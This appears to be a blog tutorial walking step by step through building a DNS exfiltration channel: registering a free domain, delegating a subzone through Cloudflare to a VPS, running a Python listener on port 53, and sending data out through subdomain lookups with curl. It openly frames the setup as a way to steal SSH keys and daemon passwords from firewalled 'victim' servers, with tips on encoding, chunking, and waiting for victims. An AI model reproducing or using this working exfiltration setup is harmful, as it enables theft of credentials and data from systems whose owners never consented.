DNS exfiltration of data: step-by-step simple guide
I've recently read a post about a guy who got access to Apple, Microsoft, Tesla computers via Dependency Confusion Attack. The interesting method which he used to transfer data from firewall-protected machines to his own server is called DNS exfiltration. In this hint I want to describe this method from a real practical exfiltration example, so you can repeat all steps and understand how simple is it.
To apply DNS exfiltration technique we need two things:
- The owned domain name (Free one will work)
- Server with the public IP address (I used the cheapest VPS machine)
How the method works
Let's assume you got your code running on an operating system of a victim server. For example, by using the Dependency Confusion method from the link above. You can collect any information by running your code there: IP address of the server, probably some ssh keys form ~/.ssh/ folder, passwords for daemons from /etc/x folders? And these all even by running from a non-root user.
Once you've got a data, you need to send it to your server. But most likely any good-protected server will have a firewall that blocks all HTTP and arbitrary network requests from the victim server 🤔.
So here is the idea of DNS exfiltration attack: Instead of just posting the data out to your servers (firewall blocked), you instead have your code make DNS query. Firewalls don't normally block that because DNS is super-important to operate for most of the servers. So your code just needs to initiate a domain name resolution request. For example, DNS request happens every time you do an HTTP request. It says "Hey! global DNS system, I need an IP address for MY_PORTION_OF_DATA.attackerdomain.com". Because you own the attackerdomain.com domain and nameservers which serve it (with a delegated zone that I will explain later), you can record the incoming DNS requests and see the MY_PORTION_OF_DATA on your end.
Let's get our hands dirty and implement it.
Register a free domain name
First of all, we need to register a domain name, I used a free service freenom.com (Just Googled, you can use any free service, they all are pretty same). Then I requested exfi.tk domain:

Then clicked Continue:

Then completed an Order:

Now I just clicked on a link from a received email, entered minimal required data, and clicked Complete Order:

Now domain showed up in Freenom client area:

Delegate a zone using Cloudflare

Now we need to route all DNS requests to our own Nameserver. To do it we need to delegate a zone by adding NS record into DNS which serves our domain. To do it we need a well-configurable DNS server. By default, most registrars provide free so-called "Parked DNS server", which means a domain parked on DNS server owned by the registrar. For some registrars parged servers are good, but most of the free registrars like freenom have a very limited parked server which will not work for us, because they do not allow adding NS record:
So to solve it we can use another free DNS server from Cloudflare. Just create a free account and add your domain:

ℹ Cloudflare needs to check that domain is really registrad by testing tk zone. Updates in zones might take from several minutes up to 24 hours. For me it took ~20 minutes.

Now select a free plan at bottom:
Now add the next values, check highlighted values carefully, they are most important to make it work:

Here:
- I defined A record to resolve ns1.exfi.tk into public IP of my VPS server,
- Also I delegated whole zone sub.exfi.tk into nameserver on ns1.exfi.tk. In other words, when someone will ask for domain name.sub.exfi.tk, then some DNS server will make a request to my VPS machine because we said to the whole world that this is only one place where anyone can find IP addresses for zone .sub.exfi.tk!


Now we need to point registered domain into Cloudflare DNS servers, instead of parked DNS servers. Go to Management Tools, Nameservers:
And copy nameservers from Cloudflare page, then press Change Nameservers.
Propagation of nameservers commanly takes from several minutes up to 24 hours. Cloudflare will show this badge unless it will find that changes were made and you pointed to Cloudflare DNS instead of Freenom parked DNS:

Also, you can check that nameservers were changed by making DNS request using dig command:
dig @8.8.8.8 +short NS exfi.tk
While changes are not propagated from registrar to .tk zone you will see empty output or parked nameservers.
Once it finished you should see Cloudflare's servers:
| dig @8.8.8.8 +short NS exfi.tk | |
| dawn.ns.cloudflare.com. | |
| jack.ns.cloudflare.com. |
ℹ If you have no dig command you will see dig: command not found. To install dig commad on Ubuntu use apt install dig ℹ @8.8.8.8 forces dig to start DNS request from Google DNS server which commponly fetches zone update faster then your provider DNS servers. Web developers oftenly use 8.8.8.8 in network adapter settings (operation system dialog) to reflect registred domains fasterPreparing port number 53 on our VPS for incoming UDP packets
First of all, we are going to run a process that simulates a DNS server, and as we know DNS requests are made by low-level UDP protocol on port 53. That's why we need to make sure no one binds on port 53 in our system.
Login by SSH to your server and check that port number 53 is free using lsof:
| sudo sof -i :53 | |
| COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME | |
| systemd-r 722 systemd-resolve 12u IPv4 15755 0t0 UDP localhost:domain | |
| systemd-r 722 systemd-resolve 13u IPv4 15756 0t0 TCP localhost:domain (LISTEN) |
As we can see, for me it is busy by systemd-resolve, it is common for most systemd-based distros like Ubuntu (I used 18.04).
Just open config with the text editor:
$ sudo nano /etc/systemd/resolved.conf
Find [Resolve] section, and set DNSStubListener=no :

Also, to make sure DNS works on the server, edit /etc/resolv.conf file:
$ sudo nano /etc/resolv.conf
And add or change nameserver option:
nameserver 8.8.8.8
Creating an exfiltration DNS listener
Now just create a file dnsserv.py with next content:
| import socket | |
| import re | |
| import binascii | |
| from dnslib import DNSRecord | |
| UDP_IP = "0.0.0.0" | |
| UDP_PORT = 53 | |
| sock = socket.socket(socket.AF_INET, # Internet | |
| socket.SOCK_DGRAM) # UDP | |
| sock.bind((UDP_IP, UDP_PORT)) | |
| while True: | |
| byteData, addr = sock.recvfrom(2048) # buffer size is 2048 bytes | |
| try: | |
| msg = binascii.unhexlify(binascii.b2a_hex(byteData)) | |
| msg = DNSRecord.parse(msg) | |
| except Exception as e: | |
| print(e) | |
| continue | |
| m = re.search(r'\;(\S+)\.sub\.exfi\.tk', str(msg), re.MULTILINE) | |
| if m: | |
| print('got data:', m.group(1)) |
Install python3 and pip on your VPS if you don't have it:
$ sudo apt install python3 python3-pip
Now install dnslib:
$ sudo pip3 install dnslib
Now run:
$ sudo python3 dnsserv.py
ℹ We need a super-user permission (executed with sudo) to bind on 53 portIf you face any python exception during development we recommend Service Fixexception.com .
Now, open another tab on any machine (not server), and execute:
curl ABCD123EF.sub.exfi.tk
And.... we are able to receive a data 🎉:

And here how it works! This python script is our DNS exfiltration tool which allows us to dump and parse received data. As an alternative, if you don't want run python, you can just record TCPDUMP logs on your server and open them in Wireshark, then filter DNS packets and analyze. The script does all these for you.
If we can pass AVCD12EF via a firewall-protected network, we can send any information:
- If you need to transfer binary data or any random text with spaces, commas, dots, then just encode it into Base64 which is domain-name compatible.
- If the size is too large for DNS query, you can split it by multiple messages.
- Instead of curl you can use any node/http or Python's requests, anything that will make a plain GET HTTP request.
- If you just cast a rod and don't know when victim will send a data (after an hour or after a weekend) you will want to setup simple notification from python code to your smartphone.
The only important thing that with this method you can bypass firewalls on a lot of machines: a lot of servers block access for HTTP and custom traffic, but it is super hard for the server to operate without an external DNS system – it is needed everywhere.


